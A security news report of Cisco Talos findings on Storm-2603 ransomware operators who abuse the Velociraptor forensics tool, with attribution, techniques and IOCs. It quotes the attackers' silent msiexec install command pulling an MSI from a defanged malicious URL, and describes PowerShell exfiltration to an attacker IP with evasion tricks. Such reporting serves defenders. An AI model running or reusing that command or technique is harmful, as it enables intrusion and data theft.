Cisco Talos has confirmed that ransomware operators are leveraging Velociraptor, an open-source digital forensics and incident response (DFIR) tool, in sophisticated cyberattacks.
The security researchers assess with moderate confidence that this activity can be attributed to threat actor Storm-2603, a suspected China-based group first identified in July 2025.
In August 2025, Talos responded to a ransomware attack where actors, affiliated with Warlock ransomware, deployed multiple ransomware variants, including Warlock, LockBit, and Babuk, to encrypt VMware ESXi virtual machines and Windows servers.
This multi-pronged approach severely impacted the victim’s IT environment and represents an unusual tactic of deploying multiple ransomware variants in a single campaign.
Storm-2603 Attribution and Attack Vector
The attribution to Storm-2603 is based on overlapping tools and tactics, techniques, and procedures (TTPs). Storm-2603 gained initial notoriety for exploiting on-premises SharePoint vulnerabilities known as ToolShell.
The group demonstrates consistent behavioral patterns, including deploying both Warlock and LockBit ransomware in the same engagement, use of cmd.exe and batch scripts, disabling Microsoft Defender protections, creating scheduled tasks, and manipulating Internet Information Services (IIS) components.

Velociraptor played a significant role in maintaining stealthy persistent access throughout the campaign.
The attackers installed an outdated version of Velociraptor (version 0.73.4.0) that was exposed to a privilege escalation vulnerability (CVE-2025-6264), allowing arbitrary command execution and endpoint takeover.
The installation was executed using the command: msiexec /q /i hxxps[:]//stoaccinfoniqaveeambkp.blob.core.windows[.]net/veeam/v2.msi.
Technical Attack Analysis
The threat actors created admin accounts that synced to Entra ID via the domain controller and accessed the VMware vSphere console for persistent virtual environment access.
To impair defenses, they modified Active Directory Group Policy Objects (GPOs) to disable real-time protection, behavior monitoring, and file activity monitoring.
The primary encryption was achieved through a fileless PowerShell script with sophisticated encryption functionality targeting multiple file types, including documents, media files, databases, and source code files.
Files were encrypted and appended with the “.xlockxlock” extension, which is characteristic of Warlock ransomware. Additionally, a Linux binary identified as Babuk encryptor was deployed on ESXi servers, achieving partial encryption with “.babyk” file extensions.
Data exfiltration was conducted using PowerShell scripts that uploaded files to http[:]//65.38.121[.]226/test/ while implementing evasion techniques, including setting $ProgressPreference to “SilentlyContinue” option and using sleep commands to avoid triggering security alerts.
The script targeted specific file types, including Office documents, and limited file sizes to under 50MB for efficient exfiltration.
This campaign represents a concerning evolution in ransomware tactics, showing how legitimate security tools can be weaponized against their intended purpose. It also highlights the importance of maintaining updated security tools and implementing comprehensive defense strategies.
IOCs
IOCs for this research can also be found at our GitHub repository here.
C2/exfiltration IP address:
65.38.[121][.]226
Domain hosting malicious MSI:
stoaccinfoniqaveeambkp.blob.core.windows[.]net
Velociraptor C2 server:
velo.qaubctgg.workers[.]dev
Velociraptor:Legitimate tool used by the adversary for persistence
Velociraptor installer – 649BDAA38E60EDE6D140BD54CA5412F1091186A803D3905465219053393F6421
Velociraptor.exe – 12F177290A299BAE8A363F47775FB99F305BBDD56BBDFDDB39595B43112F9FB7
Find this Story Interesting! Follow us on Google News , LinkedIn and X to Get More Instant Updates